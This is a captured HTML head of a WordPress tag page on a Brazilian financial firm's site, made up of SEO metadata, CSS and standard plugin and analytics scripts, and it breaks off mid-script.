

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bbg.com.br/tag/empreendedorismo/
body_size: 30701
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bbg.com.br/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Empreendedorismo - BBG FIDC</title>
	<link rel="canonical" href="https://bbg.com.br/tag/empreendedorismo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Empreendedorismo - BBG FIDC" />
	<meta property="og:url" content="https://bbg.com.br/tag/empreendedorismo/" />
	<meta property="og:site_name" content="BBG FIDC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bbg.com.br/tag/empreendedorismo/","url":"https://bbg.com.br/tag/empreendedorismo/","name":"Arquivos Empreendedorismo - BBG FIDC","isPartOf":{"@id":"https://bbg.com.br/#website"},"primaryImageOfPage":{"@id":"https://bbg.com.br/tag/empreendedorismo/#primaryimage"},"image":{"@id":"https://bbg.com.br/tag/empreendedorismo/#primaryimage"},"thumbnailUrl":"https://bbg.com.br/wp-content/uploads/2024/04/fidc-startup.avif","breadcrumb":{"@id":"https://bbg.com.br/tag/empreendedorismo/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://bbg.com.br/tag/empreendedorismo/#primaryimage","url":"https://bbg.com.br/wp-content/uploads/2024/04/fidc-startup.avif","contentUrl":"https://bbg.com.br/wp-content/uploads/2024/04/fidc-startup.avif","width":1440,"height":960,"caption":"FIDC"},{"@type":"BreadcrumbList","@id":"https://bbg.com.br/tag/empreendedorismo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://bbg.com.br/"},{"@type":"ListItem","position":2,"name":"Empreendedorismo"}]},{"@type":"WebSite","@id":"https://bbg.com.br/#website","url":"https://bbg.com.br/","name":"BBG FIDC","description":"Soluções Financeiras Inteligentes","publisher":{"@id":"https://bbg.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bbg.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://bbg.com.br/#organization","name":"BBG","url":"https://bbg.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://bbg.com.br/#/schema/logo/image/","url":"https://bbg.com.br/wp-content/uploads/2017/08/cropped-logo-site-1.png","contentUrl":"https://bbg.com.br/wp-content/uploads/2017/08/cropped-logo-site-1.png","width":200,"height":65,"caption":"BBG"},"image":{"@id":"https://bbg.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para BBG FIDC &raquo;" href="https://bbg.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para BBG FIDC &raquo;" href="https://bbg.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para BBG FIDC &raquo; Empreendedorismo" href="https://bbg.com.br/tag/empreendedorismo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bbg.com.br/wp-includes/css/dist/block-library/style.css?ver=54bd90cf3ea6eed1e8ec0470bff47f53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bbg.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bbg.com.br/wp-content/plugins/cookie-notice/css/front.css?ver=2.5.11' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='topbar-css' href='https://bbg.com.br/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=54bd90cf3ea6eed1e8ec0470bff47f53' type='text/css' media='all' />
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='googleLato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bbg.com.br/wp-content/themes/profit-lite/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bbg.com.br/wp-content/themes/profit-lite/css/flexslider.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bbg.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-profit-main-css' href='https://bbg.com.br/wp-content/themes/profit-lite/css/profit-style.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mp-profit-motopress-css' href='https://bbg.com.br/wp-content/themes/profit-lite/css/profit-motopress.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mp-profit-style-css' href='https://bbg.com.br/wp-content/themes/profit-lite/style.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://bbg.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css' href='https://bbg.com.br/wp-content/plugins/motopress-content-editor-lite/includes/css/theme.css?ver=3.0.7' type='text/css' media='all' />
<style id='mpce-theme-inline-css' type='text/css'>
.mp-row-fixed-width {max-width:1170px;}
/*# sourceURL=mpce-theme-inline-css */
</style>
<link rel='stylesheet' id='mpce-bootstrap-grid-css' href='https://bbg.com.br/wp-content/plugins/motopress-content-editor-lite/bootstrap/bootstrap-grid.min.css?ver=3.0.7' type='text/css' media='all' />
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://bbg.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/bbg.com.br\/wp-admin\/admin-ajax.php","nonce":"d82e23ea6f","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/cookie-notice/js/front.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"\u003Ci class='fa fa-globe'\u003E\u003C/i\u003E\u00a0&nbspS\u00e3o Paulo, SP, Brasil \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u003Ci class='fa fa-phone'\u003E\u003C/i\u003E\u00a0\u00a011 3677-6677 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u003Ci class='fa fa-envelope-o'\u003E\u003C/i\u003E\u00a0&nbspbbg@bbg.com.br","status":"active","yn_button":"nobutton","color":"#31353e","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
//# sourceURL=topbar_frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=54bd90cf3ea6eed1e8ec0470bff47f53" id="topbar_frontjs-js"></script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
/**
 * @typedef {import("./types.ts").ViewTransitionsConfig} ViewTransitionsConfig
 * @typedef {import("./types.ts").InitViewTransitionsFunction} InitViewTransitionsFunction
 * @typedef {import("./types.ts").PageSwapListenerFunction} PageSwapListenerFunction
 * @typedef {import("./types.ts").PageRevealListenerFunction} PageRevealListenerFunction
 */

/**
 * Initializes view transitions for the current URL.
 *
 * @type {InitViewTransitionsFunction}
 * @param {ViewTransitionsConfig} config - The view transitions configuration.
 */
window.plvtInitViewTransitions = ( config ) => {
	if ( ! window.navigation || ! ( 'CSSViewTransitionRule' in window ) ) {
		window.console.warn(
			'View transitions not loaded as the browser is lacking support.'
		);
		return;
	}

	/**
	 * Gets all view transition entries relevant for a view transition.
	 *
	 * @param {string}       transitionType View transition type. Only 'default' is supported so far, but more to be added.
	 * @param {Element}      bodyElement    The body element.
	 * @param {Element|null} articleElement The post element relevant for the view transition, if any.
	 * @return {Array[]} View transition entries with each one containing the element and its view transition name.
	 */
	const getViewTransitionEntries = (
		transitionType,
		bodyElement,
		articleElement
	) => {
		const animations = config.animations || {};

		const globalEntries = animations[ transitionType ]
			.useGlobalTransitionNames
			? Object.entries( config.globalTransitionNames || {} ).map(
					( [ selector, name ] ) => {
						const element = bodyElement.querySelector( selector );
						return [ element, name ];
					}
			  )
			: [];

		const postEntries =
			animations[ transitionType ].usePostTransitionNames &&
			articleElement
				? Object.entries( config.postTransitionNames || {} ).map(
						( [ selector, name ] ) => {
							const element =
								articleElement.querySelector( selector );
							return [ element, name ];
						}
				  )
				: [];

		return [ ...globalEntries, ...postEntries ];
	};

	/**
	 * Temporarily sets view transition names for the given entries until the view transition has been completed.
	 *
	 * @param {Array[]}       entries   View transition entries as received from `getViewTransitionEntries()`.
	 * @param {Promise<void>} vtPromise Promise that resolves after the view transition has been completed.
	 * @return {Promise<void>} Promise that resolves after the view transition names were reset.
	 */
	const setTemporaryViewTransitionNames = async ( entries, vtPromise ) => {
		for ( const [ element, name ] of entries ) {
			if ( ! element ) {
				continue;
			}
			element.style.viewTransitionName = name;
		}

		await vtPromise;

		for ( const [ element ] of entries ) {
			if ( ! element ) {
				continue;
			}
			element.style.viewTransitionName = '';
		}
	};

	/**
	 * Appends a selector to another selector.
	 *
	 * This supports selectors which technically include multiple selectors (separated by comma).
	 *
	 * @param {string} selectors Main selector.
	 * @param {string} append    Selector to append to the main selector.
	 * @return {string} Combined selector.
	 */
	const appendSelectors = ( selectors, append ) => {
		return selectors
			.split( ',' )
			.map( ( subselector ) => subselector.trim() + ' ' + append )
			.join( ',' );
	};

	/**
	 * Gets a post element (the first on the page, in case there are multiple).
	 *
	 * @return {Element|null} Post element, or null if none is found.
	 */
	const getArticle = () => {
		if ( ! config.postSelector ) {
			return null;
		}
		return document.querySelector( config.postSelector );
	};

	/**
	 * Gets the post element for a specific post URL.
	 *
	 * @param {string} url Post URL (permalink) to find post element.
	 * @return {Element|null} Post element, or null if none is found.
	 */
	const getArticleForUrl = ( url ) => {
		if ( ! config.postSelector ) {
			return null;
		}
		const postLinkSelector = appendSelectors(
			config.postSelector,
			'a[href="' + url + '"]'
		);
		const articleLink = document.querySelector( postLinkSelector );
		if ( ! articleLink ) {
			return null;
		}
		return articleLink.closest( config.postSelector );
	};

	/**
	 * Customizes view transition behavior on the URL that is being navigated from.
	 *
	 * @type {PageSwapListenerFunction}
	 * @param {PageSwapEvent} event - Event fired as the previous URL is about to unload.
	 */
	window.addEventListener(
		'pageswap',
		( /** @type {PageSwapEvent} */ event ) => {
			if ( event.viewTransition ) {
				const transitionType = 'default'; // Only 'default' is supported so far, but more to be added.
				event.viewTransition.types.add( transitionType );

				let viewTransitionEntries;
				if ( document.body.classList.contains( 'single' ) ) {
					viewTransitionEntries = getViewTransitionEntries(
						transitionType,
						document.body,
						getArticle()
					);
				} else if (
					document.body.classList.contains( 'home' ) ||
					document.body.classList.contains( 'blog' ) ||
					document.body.classList.contains( 'archive' )
				) {
					viewTransitionEntries = getViewTransitionEntries(
						transitionType,
						document.body,
						getArticleForUrl( event.activation.entry.url )
					);
				}
				if ( viewTransitionEntries ) {
					setTemporaryViewTransitionNames(
						viewTransitionEntries,
						event.viewTransition.finished
					);
				}
			}
		}
	);

	/**
	 * Customizes view transition behavior on the URL that is being navigated to.
	 *
	 * @type {PageRevealListenerFunction}
	 * @param {PageRevealEvent} event - Event fired as the new URL being navigated to is loaded.
	 */
	window.addEventListener(
		'pagereveal',
		( /** @type {PageRevealEvent} */ event ) => {
			if ( event.viewTransition ) {
				const transitionType = 'default'; // Only 'default' is supported so far, but more to be added.
				event.viewTransition.types.add( transitionType );

				let viewTransitionEntries;
				if ( document.body.classList.contains( 'single' ) ) {
					viewTransitionEntries = getViewTransitionEntries(
						transitionType,
						document.body,
						getArticle()
					);
				} else if (
					document.body.classList.contains( 'home' ) ||
					document.body.classList.contains( 'archive' )
				) {
					viewTransitionEntries = getViewTransitionEntries(
						transitionType,
						document.body,
						window.navigation.activation.from
							? getArticleForUrl(
									window.navigation.activation.from.url
							  )
							: null
					);
				}
				if ( viewTransitionEntries ) {
					setTemporaryViewTransitionNames(
						viewTransitionEntries,
						event.viewTransition.ready
					);
				}
			}
		}
	);
};

plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bbg.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bbg.com.br/wp-json/wp/v2/tags/153" /><meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HC0N8T6V6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HC0N8T6V6');
</script>        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        <script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = 'http://, https://';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
